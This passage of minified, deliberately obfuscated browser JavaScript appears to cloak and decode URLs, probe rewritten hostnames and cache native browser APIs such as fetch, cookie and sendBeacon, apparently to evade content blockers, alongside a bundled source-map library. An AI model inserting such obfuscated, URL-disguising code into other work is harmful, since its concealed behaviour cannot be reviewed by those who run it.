r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else{if(o!==p)throw new Error(e(876)[e(2304)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(863)][n(429)]("/",5),i=new URL(atob(r));if(n(2332)!==i[n(1419)])return;return i[n(3098)]=t[n(3098)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1589),originalHostname:r[e(300)],isMainFrame:!0},originalUrl:r[e(1904)][e(2900)],kind:w[e(2309)]};if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const o=I(n[n[e(1306)]-1]);a=o[e(1904)],c=o[e(1025)],s={version:e(1589),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1306)]-2])}}if(!i)throw new Error(e(2519)[e(2304)](t));if(v(t)){t[e(368)][e(3132)](e(1354));for(const[n,r]of Array[e(3071)](t[e(368)][e(1781)]()))a[e(368)][e(2202)](n,r)}const d=[];for(const[t,n]of a[e(368)][e(1781)]())n===A?d[e(2952)](t):d[e(2952)](t+"="+n);return a[e(1168)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2900)]+t[e(3098)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!g[e(2330)]((t=>i[e(863)][e(577)]("/"[e(2304)](t,"/")))))return!1;const o=i[e(863)][e(429)]("/"),a=o[1];if(a===h){if(o[e(1306)]<6)return!1}else if(a===f){if(o[e(1306)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1306)]<6)return!1}const c=null===(n=o[o[e(1306)]-1])||void 0===n?void 0:n[e(484)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(172)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2562)==typeof t&&[n(2183),n(1685),n(2162),n(2352),n(952),n(2499),n(2058)][n(2330)]((e=>t[n(577)](e)))?new URL(t):n(2562)==typeof t&&N?new URL(t,e):n(2562)!=typeof t||N?W(t[n(649)]()):t[n(577)](n(702))||t[n(577)](n(1856))?new URL(t):(C(e=e||i.A[n(2013)](window)[n(1151)][n(2013)][n(2161)](window[n(2215)]))&&(e=T(e)[n(1904)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2226)](t)),i=n[e(368)][e(2013)](_);let s;if(i){try{s=JSON[e(1426)](i)}catch(t){}n[e(368)][e(3132)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(1306)];r<i;r++)n=(n<<5)-n+t[e(843)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(172)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2346)]||(s[t(2346)]=c(null)),s[t(2346)];{e||(e=window);const n=i.A[t(1120)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1120)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1120)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2454),r(521)),CSSStyleDeclaration_getPropertyValue:d(t,r(2454),r(2102)),CSSStyleDeclaration_setProperty:d(t,r(2454),r(2870)),CSSStyleSheet_insertRule:d(t,r(186),r(2612)),CSSStyleSheet_replaceSync:d(t,r(186),r(1890)),DocumentFragment_getElementById:d(t,r(2205),r(146)),DocumentFragment_querySelector:d(t,r(2205),r(1111)),DocumentFragment_querySelectorAll:d(t,r(2205),r(1336)),Document_cookie:u(t,r(1513),r(1470)),Document_createElement:d(t,r(1513),r(1707)),Document_getElementById:d(t,r(1513),r(146)),document_getElementById:d(t,r(2215),r(146)),Document_getElementsByTagName:d(t,r(1513),r(1232)),Document_querySelector:d(t,r(1513),r(1111)),Document_querySelectorAll:d(t,r(1513),r(1336)),Document_getElementsByClassName:d(t,r(1513),r(227)),Document_write:d(t,r(1513),r(2892)),Document_writeln:d(t,r(1513),r(1335)),Document_referrer:u(t,r(1513),r(1515)),Document_URL:u(t,r(1513),r(604)),DOMParser_parseFromString:d(t,r(766),r(1371)),Element_ariaLabel:u(t,r(1491),r(3119)),Element_attributes:u(t,r(1491),r(2131)),Element_classList:u(t,r(1491),r(679)),Element_className:u(t,r(1491),r(1012)),Element_closest:d(t,r(1491),r(1837)),Element_getAttribute:d(t,r(1491),r(2760)),Element_getBoundingClientRect:d(t,r(1491),r(1411)),Element_getElementsByClassName:d(t,r(1491),r(227)),Element_hasAttribute:d(t,r(1491),r(2767)),Element_id:u(t,r(1491),"id"),Element_tagName:u(t,r(1491),r(296)),Element_innerHTML:u(t,r(1491),r(1189)),Element_outerHTML:u(t,r(1491),r(836)),Element_insertAdjacentElement:d(t,r(1491),r(1403)),Element_insertAdjacentHTML:d(t,r(1491),r(2911)),Element_querySelector:d(t,r(1491),r(1111)),Element_querySelectorAll:d(t,r(1491),r(1336)),Element_removeAttribute:d(t,r(1491),r(1169)),Element_setAttribute:d(t,r(1491),r(321)),Element_setAttributeNS:d(t,r(1491),r(630)),Element_setHTMLUnsafe:d(t,r(1491),r(2229)),Element_matches:d(t,r(1491),r(2386)),Event_stopPropagation:d(t,r(2207),r(2001)),Event_stopImmediatePropagation:d(t,r(2207),r(2437)),EventTarget_addEventListener:d(t,r(1445),r(2985)),EventTarget_removeEventListener:d(t,r(1445),r(2419)),Function_toString:d(t,r(2470),r(649)),History_replaceState:d(t,r(1114),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(783),r(670)),HTMLAnchorElement_href:u(t,r(783),r(2900)),HTMLAnchorElement_protocol:u(t,r(783),r(1419)),HTMLAnchorElement_hostname:u(t,r(783),r(300)),HTMLAnchorElement_port:u(t,r(783),r(1981)),HTMLAnchorElement_pathname:u(t,r(783),r(863)),HTMLAnchorElement_hash:u(t,r(783),r(3098)),HTMLAnchorElement_host:u(t,r(783),r(682)),HTMLAnchorElement_origin:u(t,r(783),r(979)),HTMLAnchorElement_ping:u(t,r(783),r(2624)),HTMLAnchorElement_search:u(t,r(783),r(1168)),HTMLAnchorElement_target:u(t,r(783),r(911)),HTMLElement_dataset:u(t,r(486),r(3156)),HTMLElement_innerText:u(t,r(486),r(1816)),HTMLElement_title:u(t,r(486),r(608)),HTMLElement_style:u(t,r(486),r(1626)),HTMLFormElement_action:u(t,r(2083),r(483)),HTMLFormElement_target:u(t,r(2083),r(911)),HTMLIFrameElement_contentDocument:u(t,r(2705),r(2480)),HTMLIFrameElement_contentWindow:u(t,r(2705),r(2989)),HTMLIFrameElement_name:u(t,r(2705),r(1355)),HTMLIFrameElement_src:u(t,r(2705),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(2705),r(2804)),HTMLImageElement_attributionSrc:u(t,r(3007),r(670)),HTMLImageElement_src:u(t,r(3007),r(3160)),HTMLImageElement_srcset:u(t,r(3007),r(3158)),HTMLLinkElement_as:u(t,r(341),"as"),HTMLLinkElement_href:u(t,r(341),r(2900)),HTMLLinkElement_rel:u(t,r(341),r(194)),HTMLScriptElement_attributionSrc:u(t,r(2531),r(670)),HTMLScriptElement_src:u(t,r(2531),r(3160)),HTMLSourceElement_src:u(t,r(2081),r(3160)),HTMLSourceElement_srcset:u(t,r(2081),r(3158)),HTMLVideoElement_src:u(t,r(1648),r(3160)),HTMLVideoElement_poster:u(t,r(1648),r(282)),HTMLMediaElement_src:u(t,r(159),r(3160)),HTMLMetaElement_content:u(t,r(2093),r(2969)),HTMLMetaElement_httpEquiv:u(t,r(2093),r(597)),HTMLStyleElement_insertBefore:d(t,r(2473),r(2095)),IntersectionObserverEntry_boundingClientRect:u(t,r(3139),r(3084)),IntersectionObserverEntry_intersectionRatio:u(t,r(3139),r(571)),IntersectionObserverEntry_intersectionRect:u(t,r(3139),r(999)),JSON_parse:d(t,r(437),r(1426)),JSON_stringify:d(t,r(437),r(2125)),MessageEvent_data:u(t,r(546),r(452)),MessageEvent_origin:u(t,r(546),r(979)),MessageEvent_source:u(t,r(546),r(1791)),Navigator_sendBeacon:d(t,r(1669),r(1479)),Node_appendChild:d(t,r(2008),r(1276)),Node_insertBefore:d(t,r(2008),r(2095)),Node_textContent:u(t,r(2008),r(1482)),Node_baseURI:u(t,r(2008),r(2680)),PerformanceEntry_name:u(t,r(977),r(1355)),PerformanceResourceTiming_transferSize:u(t,r(171),r(2314)),PerformanceResourceTiming_encodedBodySize:u(t,r(171),r(2400)),Range_createContextualFragment:d(t,r(2514),r(2769)),RegExp_test:d(t,r(964),r(2744)),RegExp_exec:d(t,r(964),r(1164)),Response_url:u(t,r(1268),r(2873)),SharedStorageWorklet_addModule:d(t,r(594),r(2420)),String_matchAll:d(t,r(1208),r(2385)),String_replace:d(t,r(1208),r(1814)),Window_decodeURIComponent:d(t,r(3002),r(2381)),Window_innerWidth:u(t,r(3002),r(795)),Window_fetch:d(t,r(3002),r(1624)),Window_fetchLater:d(t,r(3002),r(2228)),Window_frames:u(t,r(3002),r(787)),Window_name:u(t,r(3002),r(1355)),Window_open:d(t,r(3002),r(2510)),Window_postMessage:d(t,r(3002),r(1339)),Window_requestAnimationFrame:d(t,r(3002),r(1994)),Window_requestIdleCallback:d(t,r(3002),r(496)),Window_setImmediate:d(t,r(3002),r(1671)),Window_setInterval:d(t,r(3002),r(1382)),Window_setTimeout:d(t,r(3002),r(2495)),Window_visualViewport:u(t,r(3002),r(1038)),XMLHttpRequest_open:d(t,r(2351),r(2510)),XMLHttpRequest_send:d(t,r(2351),r(2070)),XMLHttpRequest_responseURL:u(t,r(2351),r(1555)),XMLHttpRequest_response:u(t,r(2351),r(3102)),XMLHttpRequest_responseText:u(t,r(2351),r(706)),XMLHttpRequest_responseType:u(t,r(2351),r(790)),XMLHttpRequest_responseXML:u(t,r(2351),r(1952)),XMLHttpRequest_status:u(t,r(2351),r(2945)),XMLHttpRequest_statusText:u(t,r(2351),r(1288)),FontFace:o?null:t[r(1440)],FontFace_prototype:l(t,r(1440)),Worker:o?null:t[r(899)],Worker_prototype:l(t,r(899))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(395)]:null===(s=t[e])||void 0===s?void 0:s[i(395)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(151)](n.g[e][s(395)],i);{var a;const n=s(1788)===e[s(815)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(395)];return n?t[s(2498)][s(151)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1788)===e[s(815)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(395)][i]:s(1788)===e[s(815)]()?t[i]:s(2215)===e?null===(a=t[s(2215)])||void 0===a?void 0:a[i]:s(437)===e?null===(c=t[s(437)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(395)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2534)](Math[r(1900)]()*t),elem:function(t){const e=r;return t[this[e(299)](t[e(1306)])]},num:function(t,e){const n=r;return Math[n(2534)](Math[n(1900)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2315)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2952)](n(2975)[n(2597)](this[n(2315)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1160)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(888)][n(2773)](e))return o=!1,o;if([n(677),n(673),n(3180),n(170),n(1921),n(2886),n(1822),n(539),n(939),n(2722),n(1986),n(3001),n(697)][n(2773)](e))return o=!0,o;if(e[n(2063)](n(2490))||e[n(2063)](n(1373))||e[n(577)](n(1474))||e[n(577)](n(2843))||n(1502)===e)return o=!1,o;const i=new URL(e);i[n(682)]="0."[n(2304)](i[n(682)]),i[n(863)]=n(1755);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(649)](),endpoint:i[n(979)]});try{const t=await Promise[n(2982)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2770),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(682)]=n[e(682)][e(429)](".")[e(484)](1)[e(1190)]("."),t=n[e(979)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)][n(429)](".")[n(484)](1)[n(1190)](".")),t=r[n(979)]):(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)]),t=r[n(979)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(362)](n[e(682)][e(429)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(395)][r(809)],s=r(172)!=typeof Map;function a(){const t=r;this[t(631)]=[],this[t(1660)]=s?new Map:Object[t(2803)](null)}a[r(1794)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1306)];o<s;o++)i[n(2074)](t[o],e);return i},a[r(395)][r(316)]=function(){const t=r;return s?this[t(1660)][t(316)]:Object[t(2170)](this[t(1660)])[t(1306)]},a[r(395)][r(2074)]=function(t,e){const n=r;var a=s?t:i[n(1381)](t),c=s?this[n(2052)](t):o[n(2850)](this[n(1660)],a),l=this[n(631)][n(1306)];c&&!e||this[n(631)][n(2952)](t),c||(s?this[n(1660)][n(2202)](t,l):this[n(1660)][a]=l)},a[r(395)][r(2052)]=function(t){const e=r;if(s)return this[e(1660)][e(2052)](t);var n=i[e(1381)](t);return o[e(2850)](this[e(1660)],n)},a[r(395)][r(627)]=function(t){const e=r;if(s){var n=this[e(1660)][e(2013)](t);if(n>=0)return n}else{var a=i[e(1381)](t);if(o[e(2850)](this[e(1660)],a))return this[e(1660)][a]}throw new Error('"'+t+e(1313))},a[r(395)].at=function(t){const e=r;if(t>=0&&t<this[e(631)][e(1306)])return this[e(631)][t];throw new Error(e(2799)+t)},a[r(395)][r(2149)]=function(){const t=r;return this[t(631)][t(484)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(551)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(551)](n)}while(a>0);return s},e[r(2226)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1306)],d=0,h=0;do{if(e>=u)throw new Error(o(1006));if(-1===(a=i[o(2226)](t[o(843)](e++))))throw new Error(o(2378)+t[o(2597)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(569)]=e}},7476:(t,e)=>{const n=a1f;var r=n(178)[n(429)]("");e[n(551)]=function(t){const e=n;if(0<=t&&t<r[e(1306)])return r[t];throw new TypeError(e(1980)+t)},e[n(2226)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(631)]=[],this[t(2771)]=!0,this[t(3081)]={generatedLine:-1,generatedColumn:0}}o[r(395)][r(240)]=function(t,e){const n=r;this[n(631)][n(1619)](t,e)},o[r(395)][r(2074)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3081)])[e(491)],a=o[e(491)],c=n[e(693)],l=o[e(693)],a>s||a==s&&l>=c||i[e(1106)](n,o)<=0?(this[e(3081)]=t,this[e(631)][e(2952)](t)):(this[e(2771)]=!1,this[e(631)][e(2952)](t))},o[r(395)][r(2149)]=function(){const t=r;return this[t(2771)]||(this[t(631)][t(2432)](i[t(1106)]),this[t(2771)]=!0),this[t(631)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(1425)]=o[e(1690)](t,e(1441),null),this[e(1197)]=o[e(1690)](t,e(1124),null),this[e(1024)]=o[e(1690)](t,e(1621),!1),this[e(970)]=o[e(1690)](t,e(1238),!1),this[e(2704)]=new s,this[e(2639)]=new s,this[e(1754)]=new a,this[e(1682)]=null}c[r(395)][r(662)]=3,c[r(2537)]=function(t,e){const n=r;var i=t[n(1124)],s=new c(Object[n(2710)](e||{},{file:t[n(1441)],sourceRoot:i}));return t[n(2644)]((function(t){const e=n;var r={generated:{line:t[e(491)],column:t[e(693)]}};null!=t[e(1791)]&&(r[e(1791)]=t[e(1791)],null!=i&&(r[e(1791)]=o[e(2876)](i,r[e(1791)])),r[e(2006)]={line:t[e(553)],column:t[e(2177)]},null!=t[e(1355)]&&(r[e(1355)]=t[e(1355)])),s[e(1680)](r)})),t[n(877)][n(1619)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2876)](i,e)),s[r(2704)][r(2052)](a)||s[r(2704)][r(2074)](a);var c=t[r(1571)](e);null!=c&&s[r(3093)](e,c)})),s},c[r(395)][r(1680)]=function(t){const e=r;var n=o[e(1690)](t,e(1033)),i=o[e(1690)](t,e(2006),null),s=o[e(1690)](t,e(1791),null),a=o[e(1690)](t,e(1355),null);(this[e(1024)]||!1!==this[e(1202)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2704)][e(2052)](s)||this[e(2704)][e(2074)](s)),null!=a&&(a=String(a),this[e(2639)][e(2052)](a)||this[e(2639)][e(2074)](a)),this[e(1754)][e(2074)]({generatedLine:n[e(2844)],generatedColumn:n[e(1062)],originalLine:null!=i&&i[e(2844)],originalColumn:null!=i&&i[e(1062)],source:s,name:a}))},c[r(395)][r(3093)]=function(t,e){const n=r;var i=t;null!=this[n(1197)]&&(i=o[n(2876)](this[n(1197)],i)),null!=e?(this[n(1682)]||(this[n(1682)]=Object[n(2803)](null)),this[n(1682)][o[n(1381)](i)]=e):this[n(1682)]&&(delete this[n(1682)][o[n(1381)](i)],0===Object[n(1250)](this[n(1682)])[n(1306)]&&(this[n(1682)]=null))},c[r(395)][r(2788)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1441)])throw new Error(i(1145));a=t[i(1441)]}var c=this[i(1197)];null!=c&&(a=o[i(2876)](c,a));var l=new s,u=new s;this[i(1754)][i(240)]((function(e){const r=i;if(e[r(1791)]===a&&null!=e[r(553)]){var s=t[r(2297)]({line:e[r(553)],column:e[r(2177)]});null!=s[r(1791)]&&(e[r(1791)]=s[r(1791)],null!=n&&(e[r(1791)]=o[r(1190)](n,e[r(1791)])),null!=c&&(e[r(1791)]=o[r(2876)](c,e[r(1791)])),e[r(553)]=s[r(2844)],e[r(2177)]=s[r(1062)],null!=s[r(1355)]&&(e[r(1355)]=s[r(1355)]))}var d=e[r(1791)];null==d||l[r(2052)](d)||l[r(2074)](d);var h=e[r(1355)];null==h||u[r(2052)](h)||u[r(2074)](h)}),this),this[i(2704)]=l,this[i(2639)]=u,t[i(877)][i(1619)]((function(e){const r=i;var s=t[r(1571)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2876)](c,e)),this[r(3093)](e,s))}),this)},c[r(395)][r(1202)]=function(t,e,n,i){const o=r;if(e&&o(2394)!=typeof e[o(2844)]&&o(2394)!=typeof e[o(1062)]){var s=o(3048);if(this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}if((!(t&&o(2844)in t&&o(1062)in t&&t[o(2844)]>0&&t[o(1062)]>=0)||e||n||i)&&!(t&&o(2844)in t&&o(1062)in t&&e&&o(2844)in e&&o(1062)in e&&t[o(2844)]>0&&t[o(1062)]>=0&&e[o(2844)]>0&&e[o(1062)]>=0&&n)){if(s=o(2326)+JSON[o(2125)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}},c[r(395)][r(3004)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1754)][t(2149)](),g=0,b=p[t(1306)];g<b;g++){if(e="",(n=p[g])[t(491)]!==l)for(c=0;n[t(491)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1106)](n,p[g-1]))continue;e+=","}e+=i[t(551)](n[t(693)]-c),c=n[t(693)],null!=n[t(1791)]&&(a=this[t(2704)][t(627)](n[t(1791)]),e+=i[t(551)](a-f),f=a,e+=i[t(551)](n[t(553)]-1-d),d=n[t(553)]-1,e+=i[t(551)](n[t(2177)]-u),u=n[t(2177)],null!=n[t(1355)]&&(s=this[t(2639)][t(627)](n[t(1355)]),e+=i[t(551)](s-h),h=s)),m+=e}return m},c[r(395)][r(1694)]=function(t,e){const n=r;return t[n(1034)]((function(t){const r=n;if(!this[r(1682)])return null;null!=e&&(t=o[r(2876)](e,t));var i=o[r(1381)](t);return Object[r(395)][r(809)][r(2850)](this[r(1682)],i)?this[r(1682)][i]:null}),this)},c[r(395)][r(2646)]=function(){const t=r;var e={version:this[t(662)],sources:this[t(2704)][t(2149)](),names:this[t(2639)][t(2149)](),mappings:this[t(3004)]()};return null!=this[t(1425)]&&(e[t(1441)]=this[t(1425)]),null!=this[t(1197)]&&(e[t(1124)]=this[t(1197)]),this[t(1682)]&&(e[t(750)]=this[t(1694)](e[t(877)],e[t(1124)])),e},c[r(395)][r(649)]=function(){const t=r;return JSON[t(2125)](this[t(2646)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1690)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1306)])return r;throw new Error('"'+e+i(2555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(375)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1793)]&&(r+=t[e(1793)]+":"),r+="//",t[e(2325)]&&(r+=t[e(2325)]+"@"),t[e(682)]&&(r+=t[e(682)]),t[e(1981)]&&(r+=":"+t[e(1981)]),t[e(152)]&&(r+=t[e(152)]),r}e[n(1245)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(152)])return t;i=a[r(152)]}for(var c=e[r(3062)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(627)]("/",u))){l[r(2952)](i[r(484)](u));break}for(l[r(2952)](i[r(484)](u,d));d<i[r(1306)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1306)]-1;d>=0;d--)"."===(h=l[d])?l[r(2575)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2575)](d+1,f),f=0):(l[r(2575)](d,2),f--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(152)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1306)];r++)if(c[r][e(1212)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2798)]}var o=a(t);return c[e(1436)]({input:t,result:o}),c[e(1306)]>32&&c[e(441)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(152)]||"/"),a&&!a[r(1793)])return c&&(a[r(1793)]=c[r(1793)]),s(a);if(a||e[r(375)](i))return e;if(c&&!c[r(682)]&&!c[r(152)])return c[r(682)]=e,s(c);var u="/"===e[r(2597)](0)?e:l(t[r(1814)](/\/+$/,"")+"/"+e);return c?(c[r(152)]=u,s(c)):u}e[n(1851)]=l,e[n(1190)]=u,e[n(3062)]=function(t){const e=n;return"/"===t[e(2597)](0)||r[e(2744)](t)},e[n(2876)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1814)](/\/$/,"");for(var i=0;0!==e[r(627)](t+"/");){var o=t[r(2978)]("/");if(o<0)return e;if((t=t[r(484)](0,o))[r(375)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1768))+e[r(2012)](t[r(1306)]+1)};var d=!(n(1567)in Object[n(2803)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1306)];if(r<9)return!1;if(95!==t[e(843)](r-1)||95!==t[e(843)](r-2)||111!==t[e(843)](r-3)||116!==t[e(843)](r-4)||111!==t[e(843)](r-5)||114!==t[e(843)](r-6)||112!==t[e(843)](r-7)||95!==t[e(843)](r-8)||95!==t[e(843)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(843)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1381)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2338)]=d?h:function(t){const e=n;return f(t)?t[e(484)](1):t},e[n(936)]=function(t,e,r){const i=n;var o=m(t[i(1791)],e[i(1791)]);return 0!==o||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1596)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1760)]=function(t,e,r){const i=n;var o=t[i(491)]-e[i(491)];return 0!==o||0!=(o=t[i(693)]-e[i(693)])||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1060)]=function(t,e,r){const i=n;var o=t[i(693)]-e[i(693)];return 0!==o||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1106)]=function(t,e){const r=n;var i=t[r(491)]-e[r(491)];return 0!==i||0!=(i=t[r(693)]-e[r(693)])||0!==(i=m(t[r(1791)],e[r(1791)]))||0!=(i=t[r(553)]-e[r(553)])||0!=(i=t[r(2177)]-e[r(2177)])?i:m(t[r(1355)],e[r(1355)])},e[n(2079)]=function(t){const e=n;return JSON[e(1426)](t[e(1814)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1306)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1108));if(a[i(152)]){var c=a[i(152)][i(2978)]("/");c>=0&&(a[i(152)]=a[i(152)][i(1820)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(2913)==typeof Symbol&&e(1702)==typeof Symbol[e(139)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2913)==typeof Symbol&&t[n(2029)]===Symbol&&t!==Symbol[n(395)]?n(1702):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(775)!=r(t)||!t)return t;var n=t[Symbol[e(689)]];if(void 0!==n){var i=n[e(2850)](t,e(2562));if(e(775)!=r(i))return i;throw new TypeError(e(2489))}return String(t)}(e),(e=i(1702)==r(o)?o:o+"")in t?Object[i(1294)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1f(1586)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{x:()=>i});const i=r(2852)}},f={};function h(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(1219)];var r=f[t]={exports:{}};return a[t](r,r[e(1219)],h),r[e(1219)]}h.d=(t,e)=>{const n=a1f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1294)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a1f;if(t(775)==typeof globalThis)return globalThis;try{return this||new Function(t(1849))()}catch(e){if(t(775)==typeof window)return window}}(),h.o=(t,e)=>Object[XR(395)][XR(809)][XR(2850)](t,e),h.r=t=>{const e=XR;e(172)!=typeof Symbol&&Symbol[e(2142)]&&Object[e(1294)](t,Symbol[e(2142)],{value:e(1296)}),Object[e(1294)](t,e(2096),{value:!0})};var E={};(()=>{"use strict";const t=XR;var e={};h.r(e),h.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};h.r(n),h.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};h.r(r),h.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Lr});var 